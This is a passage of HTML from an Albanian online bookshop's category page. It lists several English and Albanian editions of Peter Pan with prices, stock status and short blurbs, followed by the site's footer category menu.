Peter Pan has the power of flight and lives on a magical island. But he is fascinated by Mary Darling’s bedtime stories for her children and makes covert night-time visits to their Bloomsbury home. One evening he loses his shadow, and after Mary’s daughter Wendy helps him reattach it, he invites her to fly away with him on an...</p><div class="content_price"><span class="price product-price">1 000 Lekë </span><div class="low-price-ar"></div></div><div class="button-container"> <span class="button ajax_add_to_cart_button btn btn-default disabled"><span>Add to cart</span></span> <a class="button lnk_view btn btn-default" href="https://bukinist.al/en/english-kids/15438-complete-peter-pan.html" title="View"><span>More</span></a></div><div class="color-list-container"></div><div class="product-flags"></div> <span class="availability"> <span class="label-danger">Out of stock</span> </span></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_15438" href="#" rel="15438" onclick="WishlistCart('wishlist_block_list', 'add', '15438', false, 1); return false;"> </a></div></div></div></li><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-item-of-tablet-line"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"><a class="product_img_link" href="https://bukinist.al/en/clasiccs/21668-peter-pan.html" title="Peter Pan" itemprop="url"><img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/29245-home_default/peter-pan.jpg" alt="Peter Pan" title="Peter Pan" itemprop="image" /></a><div class="quick-view-wrapper-mobile"><a class="quick-view-mobile" href="https://bukinist.al/en/clasiccs/21668-peter-pan.html" rel="https://bukinist.al/en/clasiccs/21668-peter-pan.html"><i class="icon-eye-open"></i></a></div><a class="quick-view" href="https://bukinist.al/en/clasiccs/21668-peter-pan.html" rel="https://bukinist.al/en/clasiccs/21668-peter-pan.html"><span>Quick view</span></a><div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer"> <span itemprop="price" class="price product-price">600 Lekë </span><meta itemprop="priceCurrency" content="ALL" /> <span class="unvisible"><link itemprop="availability" href="https://schema.org/InStock" />In Stock </span></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/clasiccs/21668-peter-pan.html" title="Peter Pan" itemprop="url" >Peter Pan</a></h5><p class="product-desc" itemprop="description"></p><div class="content_price"><span class="price product-price">600 Lekë </span><div class="low-price-ar"></div></div><div class="button-container"> <a class="button ajax_add_to_cart_button btn btn-default" href="https://bukinist.al/en/cart?add=1&amp;id_product=21668&amp;token=bd767e23b880206ad5c337733fe61164" rel="nofollow" title="Add to cart" data-id-product-attribute="0" data-id-product="21668" data-minimal_quantity="1"><span>Add to cart</span></a> <a class="button lnk_view btn btn-default" href="https://bukinist.al/en/clasiccs/21668-peter-pan.html" title="View"><span>More</span></a></div><div class="color-list-container"></div><div class="product-flags"></div> <span class="availability"> <span class=" label-success">In Stock </span> </span></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_21668" href="#" rel="21668" onclick="WishlistCart('wishlist_block_list', 'add', '21668', false, 1); return false;"> </a></div></div></div></li><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-in-line first-item-of-tablet-line last-item-of-mobile-line"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"><a class="product_img_link" href="https://bukinist.al/en/20th-century-literature/20438-peter-pan.html" title="Peter Pan" itemprop="url"><img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/27985-home_default/peter-pan.jpg" alt="Peter Pan" title="Peter Pan" itemprop="image" /></a><div class="quick-view-wrapper-mobile"><a class="quick-view-mobile" href="https://bukinist.al/en/20th-century-literature/20438-peter-pan.html" rel="https://bukinist.al/en/20th-century-literature/20438-peter-pan.html"><i class="icon-eye-open"></i></a></div><a class="quick-view" href="https://bukinist.al/en/20th-century-literature/20438-peter-pan.html" rel="https://bukinist.al/en/20th-century-literature/20438-peter-pan.html"><span>Quick view</span></a><div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer"> <span itemprop="price" class="price product-price">1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /> <span class="unvisible"><link itemprop="availability" href="https://schema.org/OutOfStock" />Out of stock </span></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/20th-century-literature/20438-peter-pan.html" title="Peter Pan" itemprop="url" >Peter Pan</a></h5><p class="product-desc" itemprop="description">The magical Peter Pan comes to the night nursery of the Darling children, Wendy, John and Michael. He teaches them to fly, then takes them through the sky to Never-Never Land, where they find Red Indians, Wolves, Mermaids and... Pirates.&nbsp;The leader of the pirates is the sinister Captain Hook. His hand was bitten off by a crocodile, who, as Captain Hook...</p><div class="content_price"><span class="price product-price">1 500 Lekë </span><div class="low-price-ar"></div></div><div class="button-container"> <span class="button ajax_add_to_cart_button btn btn-default disabled"><span>Add to cart</span></span> <a class="button lnk_view btn btn-default" href="https://bukinist.al/en/20th-century-literature/20438-peter-pan.html" title="View"><span>More</span></a></div><div class="color-list-container"></div><div class="product-flags"></div> <span class="availability"> <span class="label-danger">Out of stock</span> </span></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_20438" href="#" rel="20438" onclick="WishlistCart('wishlist_block_list', 'add', '20438', false, 1); return false;"> </a></div></div></div></li><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 first-in-line last-item-of-tablet-line first-item-of-mobile-line"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"><a class="product_img_link" href="https://bukinist.al/en/klasiket-per-femije/4087-piter-pani.html" title="Piter Pani" itemprop="url"><img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/9375-home_default/piter-pani.jpg" alt="Piter Pani" title="Piter Pani" itemprop="image" /></a><div class="quick-view-wrapper-mobile"><a class="quick-view-mobile" href="https://bukinist.al/en/klasiket-per-femije/4087-piter-pani.html" rel="https://bukinist.al/en/klasiket-per-femije/4087-piter-pani.html"><i class="icon-eye-open"></i></a></div><a class="quick-view" href="https://bukinist.al/en/klasiket-per-femije/4087-piter-pani.html" rel="https://bukinist.al/en/klasiket-per-femije/4087-piter-pani.html"><span>Quick view</span></a><div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer"> <span itemprop="price" class="price product-price">950 Lekë </span><meta itemprop="priceCurrency" content="ALL" /> <span class="unvisible"><link itemprop="availability" href="https://schema.org/InStock" />In Stock </span></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/klasiket-per-femije/4087-piter-pani.html" title="Piter Pani" itemprop="url" >Piter Pani</a></h5><p class="product-desc" itemprop="description">Seria e klasikëve për fëmijë vjen e re dhe e freskët, përmes titujve, si Princi i vogël, Piter Pani, Aventurat e Pinokut, Bëmat e Lizës në botën e çudirave, Pipi Çorapegjata, Princi i lumtur dhe përralla të tjera, Zemër.</p><div class="content_price"><span class="price product-price">950 Lekë </span><div class="low-price-ar"></div></div><div class="button-container"> <a class="button ajax_add_to_cart_button btn btn-default" href="https://bukinist.al/en/cart?add=1&amp;id_product=4087&amp;token=bd767e23b880206ad5c337733fe61164" rel="nofollow" title="Add to cart" data-id-product-attribute="0" data-id-product="4087" data-minimal_quantity="1"><span>Add to cart</span></a> <a class="button lnk_view btn btn-default" href="https://bukinist.al/en/klasiket-per-femije/4087-piter-pani.html" title="View"><span>More</span></a></div><div class="color-list-container"></div><div class="product-flags"></div> <span class="availability"> <span class=" label-success">In Stock </span> </span></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_4087" href="#" rel="4087" onclick="WishlistCart('wishlist_block_list', 'add', '4087', false, 1); return false;"> </a></div></div></div></li><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 first-item-of-tablet-line"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"><a class="product_img_link" href="https://bukinist.al/en/books/21484-piter-pani.html" title="Piter Pani" itemprop="url"><img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/29050-home_default/piter-pani.jpg" alt="Piter Pani" title="Piter Pani" itemprop="image" /></a><div class="quick-view-wrapper-mobile"><a class="quick-view-mobile" href="https://bukinist.al/en/books/21484-piter-pani.html" rel="https://bukinist.al/en/books/21484-piter-pani.html"><i class="icon-eye-open"></i></a></div><a class="quick-view" href="https://bukinist.al/en/books/21484-piter-pani.html" rel="https://bukinist.al/en/books/21484-piter-pani.html"><span>Quick view</span></a><div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer"> <span itemprop="price" class="price product-price">700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /> <span class="unvisible"><link itemprop="availability" href="https://schema.org/InStock" />In Stock </span></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/books/21484-piter-pani.html" title="Piter Pani" itemprop="url" >Piter Pani</a></h5><p class="product-desc" itemprop="description"></p><div class="content_price"><span class="price product-price">700 Lekë </span><div class="low-price-ar"></div></div><div class="button-container"> <a class="button ajax_add_to_cart_button btn btn-default" href="https://bukinist.al/en/cart?add=1&amp;id_product=21484&amp;token=bd767e23b880206ad5c337733fe61164" rel="nofollow" title="Add to cart" data-id-product-attribute="0" data-id-product="21484" data-minimal_quantity="1"><span>Add to cart</span></a> <a class="button lnk_view btn btn-default" href="https://bukinist.al/en/books/21484-piter-pani.html" title="View"><span>More</span></a></div><div class="color-list-container"></div><div class="product-flags"></div> <span class="availability"> <span class=" label-success">In Stock </span> </span></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_21484" href="#" rel="21484" onclick="WishlistCart('wishlist_block_list', 'add', '21484', false, 1); return false;"> </a></div></div></div></li><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-in-line last-item-of-tablet-line last-item-of-mobile-line"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"><a class="product_img_link" href="https://bukinist.al/en/oferta-25/9982-piter-pani-zambaku.html" title="Piter Pani - Zambaku" itemprop="url"><img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/19397-home_default/piter-pani-zambaku.jpg" alt="Piter Pani - Zambaku" title="Piter Pani - Zambaku" itemprop="image" /></a><div class="quick-view-wrapper-mobile"><a class="quick-view-mobile" href="https://bukinist.al/en/oferta-25/9982-piter-pani-zambaku.html" rel="https://bukinist.al/en/oferta-25/9982-piter-pani-zambaku.html"><i class="icon-eye-open"></i></a></div><a class="quick-view" href="https://bukinist.al/en/oferta-25/9982-piter-pani-zambaku.html" rel="https://bukinist.al/en/oferta-25/9982-piter-pani-zambaku.html"><span>Quick view</span></a><div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer"> <span itemprop="price" class="price product-price">700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /> <span class="unvisible"><link itemprop="availability" href="https://schema.org/OutOfStock" />Out of stock </span></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/oferta-25/9982-piter-pani-zambaku.html" title="Piter Pani - Zambaku" itemprop="url" >Piter Pani - Zambaku</a></h5><p class="product-desc" itemprop="description">Bashkohu dhe ti me Uendin, Xhonin dhe Majkëll Darlingun përgjatë rrugëtimit të tyre aventuror me Piter Panin, djalin që nuk u rrit asnjëherë, për atje ku zanat jetojnë, ndërsa fëmijët fluturojnë. Vetëm kujdes, sepse këtë tokë të magjishme sirenash e rrethojnë shpeshherë rreziqet, lëkurëkuqtë dhe pluhuri i zanave. &nbsp;</p><div class="content_price"><span class="price product-price">700 Lekë </span><div class="low-price-ar"></div></div><div class="button-container"> <span class="button ajax_add_to_cart_button btn btn-default disabled"><span>Add to cart</span></span> <a class="button lnk_view btn btn-default" href="https://bukinist.al/en/oferta-25/9982-piter-pani-zambaku.html" title="View"><span>More</span></a></div><div class="color-list-container"></div><div class="product-flags"></div> <span class="availability"> <span class="label-danger">Out of stock</span> </span></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_9982" href="#" rel="9982" onclick="WishlistCart('wishlist_block_list', 'add', '9982', false, 1); return false;"> </a></div></div></div></li><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 first-in-line last-line first-item-of-tablet-line first-item-of-mobile-line last-mobile-line"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"><a class="product_img_link" href="https://bukinist.al/en/klasiket-per-femije/10811-piter-pani-2l2b.html" title="Piter Pani – 2L2B" itemprop="url"><img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/20351-home_default/piter-pani-2l2b.jpg" alt="Piter Pani – 2L2B" title="Piter Pani – 2L2B" itemprop="image" /></a><div class="quick-view-wrapper-mobile"><a class="quick-view-mobile" href="https://bukinist.al/en/klasiket-per-femije/10811-piter-pani-2l2b.html" rel="https://bukinist.al/en/klasiket-per-femije/10811-piter-pani-2l2b.html"><i class="icon-eye-open"></i></a></div><a class="quick-view" href="https://bukinist.al/en/klasiket-per-femije/10811-piter-pani-2l2b.html" rel="https://bukinist.al/en/klasiket-per-femije/10811-piter-pani-2l2b.html"><span>Quick view</span></a><div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer"> <span itemprop="price" class="price product-price">300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /> <span class="unvisible"><link itemprop="availability" href="https://schema.org/OutOfStock" />Out of stock </span></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/klasiket-per-femije/10811-piter-pani-2l2b.html" title="Piter Pani – 2L2B" itemprop="url" >Piter Pani – 2L2B</a></h5><p class="product-desc" itemprop="description"></p><div class="content_price"><span class="price product-price">300 Lekë </span><div class="low-price-ar"></div></div><div class="button-container"> <span class="button ajax_add_to_cart_button btn btn-default disabled"><span>Add to cart</span></span> <a class="button lnk_view btn btn-default" href="https://bukinist.al/en/klasiket-per-femije/10811-piter-pani-2l2b.html" title="View"><span>More</span></a></div><div class="color-list-container"></div><div class="product-flags"></div> <span class="availability"> <span class="label-danger">Out of stock</span> </span></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_10811" href="#" rel="10811" onclick="WishlistCart('wishlist_block_list', 'add', '10811', false, 1); return false;"> </a></div></div></div></li><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-line last-item-of-tablet-line last-mobile-line"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"><a class="product_img_link" href="https://bukinist.al/en/ilustrime-femije-3-6-vjec/6111-piter-pani-pershtatur-per-femije.html" title="Piter Pani, pershtatur per femije" itemprop="url"><img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/12504-home_default/piter-pani-pershtatur-per-femije.jpg" alt="Piter Pani, përshtatur për fëmijë" title="Piter Pani, përshtatur për fëmijë" itemprop="image" /></a><div class="quick-view-wrapper-mobile"><a class="quick-view-mobile" href="https://bukinist.al/en/ilustrime-femije-3-6-vjec/6111-piter-pani-pershtatur-per-femije.html" rel="https://bukinist.al/en/ilustrime-femije-3-6-vjec/6111-piter-pani-pershtatur-per-femije.html"><i class="icon-eye-open"></i></a></div><a class="quick-view" href="https://bukinist.al/en/ilustrime-femije-3-6-vjec/6111-piter-pani-pershtatur-per-femije.html" rel="https://bukinist.al/en/ilustrime-femije-3-6-vjec/6111-piter-pani-pershtatur-per-femije.html"><span>Quick view</span></a><div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer"> <span itemprop="price" class="price product-price">560 Lekë </span><meta itemprop="priceCurrency" content="ALL" /> <span class="unvisible"><link itemprop="availability" href="https://schema.org/InStock" />In Stock </span></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/ilustrime-femije-3-6-vjec/6111-piter-pani-pershtatur-per-femije.html" title="Piter Pani, pershtatur per femije" itemprop="url" >Piter Pani, pershtatur per femije</a></h5><p class="product-desc" itemprop="description">Familja Draling jetonte në një shtëpi të madhe e të bukur. Ajo përbëhej nga prindërit, vajza e madhe Uendi, dy vëllezërit e saj të vegjël, Xhani e Mikeli dhe qeni Nana.</p><div class="content_price"><span class="price product-price">560 Lekë </span><div class="low-price-ar"></div></div><div class="button-container"> <a class="button ajax_add_to_cart_button btn btn-default" href="https://bukinist.al/en/cart?add=1&amp;id_product=6111&amp;token=bd767e23b880206ad5c337733fe61164" rel="nofollow" title="Add to cart" data-id-product-attribute="0" data-id-product="6111" data-minimal_quantity="1"><span>Add to cart</span></a> <a class="button lnk_view btn btn-default" href="https://bukinist.al/en/ilustrime-femije-3-6-vjec/6111-piter-pani-pershtatur-per-femije.html" title="View"><span>More</span></a></div><div class="color-list-container"></div><div class="product-flags"></div> <span class="availability"> <span class=" label-success">In Stock </span> </span></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_6111" href="#" rel="6111" onclick="WishlistCart('wishlist_block_list', 'add', '6111', false, 1); return false;"> </a></div></div></div></li></ul><div class="content_sortPagiBar"><div class="bottom-pagination-content clearfix"><div id="pagination_bottom" class="pagination clearfix"></div><div class="product-count"> Showing 1 - 8 of 8 items</div></div></div></div></div></div><div class="footer-container"><footer id="footer" class="container"><div class="row"><a href="https://bukinist.al/" class="logo-footer"><img src="https://bukinist.al/themes/default-bootstrap/img/arild/logo-footer.png"></a><section id="social_block" class="pull-right"><ul><li class="facebook"> <a class="_blank" href="https://www.facebook.com/bukinist.al/?fref=ts"> <span>Facebook</span> </a></li><li class="twitter"> <a class="_blank" href="https://twitter.com/bukinistal"> <span>Twitter</span> </a></li><li class="google-plus"> <a class="_blank" href="https://plus.google.com/u/1/110967527018658262954/posts?hl=en" rel="publisher"> <span>Google Plus</span> </a></li><li class="pinterest"> <a class="_blank" href="https://www.pinterest.com/bukinistal/"> <span>Pinterest</span> </a></li><li class="instagram"> <a class="_blank" href="https://www.instagram.com/bukinist.al/"> <span>Instagram</span> </a></li></ul> </section><div id="newsletter_block_left" class="block"><h4>Newsletter</h4><h5>Regjistrohu për oferat tona</h5><div class="block_content"><form action="//bukinist.al/en/" method="post"><div class="form-group" > <input class="inputNew form-control grey newsletter-input" id="newsletter-input" type="text" name="email" size="18" value="Enter your e-mail" /> <button type="submit" name="submitNewsletter" class="btn btn-default button button-small" value="Sign up"> <span>Ok</span> </button> <input type="hidden" name="action" value="0" /></div></form></div></div><section class="blockcategories_footer footer-block col-xs-12 col-sm-2"><h4>Categories</h4><div class="category_footer toggle-footer"><div class="list"><ul class="tree dhtml"><li > <a href="https://bukinist.al/en/14-books" title=""> Books </a><ul><li > <a href="https://bukinist.al/en/287-new-release" title=""> new release </a></li><li > <a href="https://bukinist.al/en/19-me-te-shiturit" title=""> Më të shiturit </a></li><li > <a href="https://bukinist.al/en/38-roman" title=""> Roman </a><ul><li > <a href="https://bukinist.al/en/259-autobiography" title=""> Autobiography </a></li><li > <a href="https://bukinist.al/en/260-science-fiction-fantasy" title=""> Science Fiction &amp; Fantasy </a></li><li > <a href="https://bukinist.al/en/261-comic" title=""> Comic </a></li><li > <a href="https://bukinist.al/en/262-misterthriller" title=""> Mister&amp;Thriller </a></li><li > <a href="https://bukinist.al/en/263-motivation-awareness" title=""> Motivation &amp; Awareness </a></li><li > <a href="https://bukinist.al/en/264-social-realism" title=""> social realism </a></li><li > <a href="https://bukinist.al/en/265-psychological" title=""> Psychological </a></li><li > <a href="https://bukinist.al/en/266-romance-passion" title=""> Romance &amp; Passion </a></li><li > <a href="https://bukinist.al/en/267-saga-history" title=""> Saga &amp; History </a></li><li > <a href="https://bukinist.al/en/269-drame" title=""> Drame </a></li><li > <a href="https://bukinist.al/en/270-travel-adventures" title=""> Travel &amp; Adventures </a></li><li > <a href="https://bukinist.al/en/271-magics-symbolist" title=""> Magics &amp; symbolist </a></li><li class="last"> <a href="https://bukinist.al/en/352-utopik-distopik" title=""> Utopik &amp; Distopik </a></li></ul></li><li > <a href="https://bukinist.al/en/48-motivim-dhe-zhvillim" title=""> Motivim dhe Zhvillim </a></li><li > <a href="https://bukinist.al/en/222-sete-dhe-koleksione" title=""> Sete dhe Koleksione </a></li><li > <a href="https://bukinist.al/en/15-sipas-subjektit" title=""> Sipas Subjektit </a><ul><li > <a href="https://bukinist.al/en/16-biografi" title=""> Biografi </a></li><li > <a href="https://bukinist.al/en/33-ditar-kujtime" title=""> Ditar &amp; Kujtime </a></li><li > <a href="https://bukinist.al/en/34-biznes-para" title=""> Biznes &amp; Para </a></li><li > <a href="https://bukinist.al/en/35-histori" title=""> Histori </a></li><li > <a href="https://bukinist.al/en/36-publicistike-ese" title=""> Publicistikë &amp; Ese </a></li><li > <a href="https://bukinist.al/en/39-poezi" title=""> Poezi </a></li><li > <a href="https://bukinist.al/en/42-filozofi-psikologji" title=""> Filozofi &amp; Psikologji </a></li><li > <a href="https://bukinist.al/en/43-edukim-prinderim" title=""> Edukim &amp; Prindërim </a></li><li > <a href="https://bukinist.al/en/37-konspiracion" title=""> Konspiracion </a></li><li > <a href="https://bukinist.al/en/138-studime-kritike" title=""> Studime &amp; Kritikë </a></li><li > <a href="https://bukinist.al/en/47-besim-dhe-spiritualizem" title=""> Besim dhe Spiritualizëm </a></li><li > <a href="https://bukinist.al/en/46-jete-mode" title=""> Jetë &amp; Modë </a></li><li > <a href="https://bukinist.al/en/50-udhetime" title=""> Udhëtime </a></li><li > <a href="https://bukinist.al/en/135-tregim-novele" title=""> Tregim &amp; Novelë </a></li><li > <a href="https://bukinist.al/en/164-te-tjera" title=""> Të tjera </a></li><li > <a href="https://bukinist.al/en/49-teknologji" title=""> Teknologji </a></li><li > <a href="https://bukinist.al/en/163-sport" title=""> Sport </a></li><li > <a href="https://bukinist.al/en/45-prinderim" title=""> Prindërim </a></li><li class="last"> <a href="https://bukinist.al/en/290-kitchen" title=""> kitchen </a></li></ul></li><li > <a href="https://bukinist.al/en/17-rekomandime" title=""> Rekomandime </a><ul><li > <a href="https://bukinist.al/en/22-love-s-books" title=""> Love&#039;s books </a></li><li > <a href="https://bukinist.al/en/23-nobeliste-dhe-cmime" title=""> Nobelistë dhe Çmime </a></li><li > <a href="https://bukinist.al/en/29-111-vjet-shqiperi-111-libra" title=""> 111 vjet Shqiperi - 111 libra </a></li><li > <a href="https://bukinist.al/en/174-bibloteka-e-sipermarresit" title=""> Bibloteka e sipërmarrësit </a></li><li > <a href="https://bukinist.al/en/20-teen-books" title=""> Teen Books </a></li><li > <a href="https://bukinist.al/en/25-bukinist-s-prize" title=""> Bukinist&#039;s prize </a></li><li > <a href="https://bukinist.al/en/171-autumn-reading" title=""> Autumn reading </a></li><li > <a href="https://bukinist.al/en/175-shqip-for-albanian" title=""> &quot;shqip&quot; for albanian </a></li><li > <a href="https://bukinist.al/en/223-klasiket" title=""> Klasikët </a></li><li > <a href="https://bukinist.al/en/258-feminism-literature" title=""> feminism literature </a></li><li > <a href="https://bukinist.al/en/220-librat-e-festave" title=""> Librat e festave </a></li><li > <a href="https://bukinist.al/en/257-viti-i-skenderbeut" title=""> Viti i Skënderbeut </a></li><li > <a href="https://bukinist.al/en/325-eu-books" title=""> EU Books </a></li><li > <a href="https://bukinist.al/en/349-memory-s-books" title=""> Memory&#039;s books </a></li><li class="last"> <a href="https://bukinist.al/en/381-banned-books" title=""> Banned books </a></li></ul></li><li > <a href="https://bukinist.al/en/168-coming-soon" title=""> Coming Soon </a></li><li > <a href="https://bukinist.al/en/26-summer-s-books" title=""> Summer&#039;s books </a></li><li > <a href="https://bukinist.al/en/464-books-firm" title=""> books firm </a></li><li class="last"> <a href="https://bukinist.al/en/466-book-toks" title=""> Book-toks </a><ul><li class="last"> <a href="https://bukinist.al/en/467-book-toks-shqip" title=""> Book-toks shqip </a></li></ul></li></ul></li><li > <a href="https://bukinist.al/en/330-english-books" title=""> English Books </a><ul><li > <a href="https://bukinist.al/en/416-fiction" title=""> Fiction </a><ul><li > <a href="https://bukinist.al/en/422-romance" title=""> Romance </a></li><li > <a href="https://bukinist.al/en/423-mystery-thriller" title=""> Mystery &amp; Thriller </a></li><li > <a href="https://bukinist.al/en/424-science-fiction-fantasy" title=""> Science Fiction &amp; Fantasy </a></li><li > <a href="https://bukinist.al/en/425-historical-fiction" title=""> Historical Fiction </a></li><li > <a href="https://bukinist.al/en/426-literary-fiction" title=""> Literary Fiction </a></li><li class="last"> <a href="https://bukinist.al/en/461-poetry" title=""> Poetry </a></li></ul></li><li > <a href="https://bukinist.al/en/417-non-fiction" title=""> Non-Fiction </a><ul><li > <a href="https://bukinist.al/en/427-business-economics" title=""> Business &amp; Economics </a></li><li > <a href="https://bukinist.al/en/428-self-help-personal-development" title=""> Self-Help &amp; Personal Development </a></li><li > <a href="https://bukinist.al/en/429-biography-memoir" title=""> Biography &amp; Memoir </a></li><li > <a href="https://bukinist.al/en/430-history" title=""> History </a></li><li > <a href="https://bukinist.al/en/431-science-technology" title=""> Science &amp; Technology </a></li><li class="last"> <a href="https://bukinist.al/en/460-health-life" title=""> Health &amp; Life </a></li></ul></li><li > <a href="https://bukinist.al/en/418-young-adults" title=""> Young Adults </a><ul><li > <a href="https://bukinist.al/en/432-romance-passion" title=""> Romance &amp; passion </a></li><li > <a href="https://bukinist.al/en/433-mystery-adventure" title=""> Mystery &amp; Adventure </a></li><li > <a href="https://bukinist.al/en/434-fantasy-science-fiction" title=""> Fantasy &amp; Science Fiction </a></li><li > <a href="https://bukinist.al/en/435-coming-of-age" title=""> Coming-of-Age </a></li><li class="last"> <a href="https://bukinist.al/en/436-contemporary-issues" title=""> Contemporary Issues </a></li></ul></li><li > <a href="https://bukinist.al/en/419-children-s-books" title=""> Children&#039;s Books </a><ul><li > <a href="https://bukinist.al/en/437-picture-books" title=""> Picture Books </a></li><li > <a href="https://bukinist.al/en/438-early-readers" title=""> Early Readers </a></li><li > <a href="https://bukinist.al/en/439-chapter-books" title=""> Chapter Books </a></li><li > <a href="https://bukinist.al/en/440-educational" title=""> Educational </a></li><li > <a href="https://bukinist.al/en/441-animal-stories" title=""> Animal Stories </a></li><li > <a href="https://bukinist.al/en/442-tales-fantasy" title=""> Tales &amp; fantasy </a></li><li class="last"> <a href="https://bukinist.al/en/443-adventures" title=""> Adventures </a></li></ul></li><li > <a href="https://bukinist.al/en/420-clasiccs" title=""> CLASICCS </a><ul><li > <a href="https://bukinist.al/en/444-19th-century-literature" title=""> 19th Century Literature </a></li><li > <a href="https://bukinist.al/en/445-20th-century-literature" title=""> 20th Century Literature </a></li><li > <a href="https://bukinist.al/en/446-ancient-medieval-literature" title=""> Ancient &amp; Medieval Literature </a></li><li class="last"> <a href="https://bukinist.al/en/447-philosophical-critical-works" title=""> Philosophical &amp; Critical Works </a></li></ul></li><li > <a href="https://bukinist.al/en/421-textbooks" title=""> TEXTBOOKS </a><ul><li > <a href="https://bukinist.al/en/448-mathematics" title=""> Mathematics </a></li><li > <a href="https://bukinist.al/en/449-biology" title=""> Biology </a></li><li > <a href="https://bukinist.al/en/450-psychology" title=""> Psychology </a></li><li > <a href="https://bukinist.al/en/451-literature" title=""> Literature </a></li><li > <a href="https://bukinist.al/en/452-business" title=""> Business </a></li><li > <a href="https://bukinist.al/en/453-programming" title=""> Programming </a></li><li > <a href="https://bukinist.al/en/454-medicine" title=""> Medicine </a></li><li > <a href="https://bukinist.al/en/455-engineering" title=""> Engineering </a></li><li > <a href="https://bukinist.al/en/456-languages" title=""> Languages </a></li><li > <a href="https://bukinist.al/en/457-education" title=""> Education </a></li><li > <a href="https://bukinist.al/en/458-reference-vocabolaries" title=""> Reference &amp; Vocabolaries </a></li><li > <a href="https://bukinist.al/en/459-test-preparation" title=""> Test Preparation </a></li><li class="last"> <a href="https://bukinist.al/en/462-sociology-anthropology" title=""> Sociology &amp; anthropology </a></li></ul></li><li > <a href="https://bukinist.al/en/463-coming-soon" title=""> Coming Soon </a></li><li class="last"> <a href="https://bukinist.al/en/468-manga" title=""> Manga </a></li></ul></li><li > <a href="https://bukinist.al/en/53-tekste" title=""> Tekste </a><ul><li > <a href="https://bukinist.al/en/59-tekste-shkollore" title=""> Tekste Shkollore </a><ul><li > <a href="https://bukinist.al/en/62-parashkollore" title=""> Parashkollorë </a></li><li > <a href="https://bukinist.al/en/63-9-vjecare" title=""> 9-vjeçare </a></li><li > <a href="https://bukinist.al/en/64-e-mesme" title=""> E mesme </a></li><li > <a href="https://bukinist.al/en/65-tekste-klase" title=""> Tekste klase </a></li><li > <a href="https://bukinist.al/en/66-tekste-jashte-klase" title=""> Tekste jashtë klase </a></li><li > <a href="https://bukinist.al/en/321-matura-shteterore" title=""> Matura Shteterore </a></li><li class="last"> <a href="https://bukinist.al/en/385-provimet-e-lirimit" title=""> Provimet e lirimit </a></li></ul></li><li > <a href="https://bukinist.al/en/60-tekste-akademike" title=""> Tekste Akademike </a><ul><li > <a href="https://bukinist.al/en/67-economy" title=""> Economy </a></li><li > <a href="https://bukinist.al/en/68-kompjuter" title=""> Kompjuter </a></li><li > <a href="https://bukinist.al/en/74-shkenca-sociale-psikologji" title=""> Shkenca Sociale &amp; Psikologji </a></li><li > <a href="https://bukinist.al/en/70-histori" title=""> Histori </a></li><li > <a href="https://bukinist.al/en/73-ceshtjet-aktuale-dhe-politike" title=""> Çështjet aktuale dhe politike </a></li><li > <a href="https://bukinist.al/en/69-edukim-dhe-pedagogji" title=""> Edukim dhe pedagogji </a></li><li > <a href="https://bukinist.al/en/160-artfoto" title=""> Art&amp;Foto </a></li><li > <a href="https://bukinist.al/en/162-shkenca-inxhinierike" title=""> Shkenca Inxhinierike </a></li><li > <a href="https://bukinist.al/en/41-gjuhesi" title=""> Gjuhësi </a></li><li > <a href="https://bukinist.al/en/44-legjislacion" title=""> Legjislacion </a></li><li > <a href="https://bukinist.al/en/71-mjekesi" title=""> Mjekësi </a></li><li class="last"> 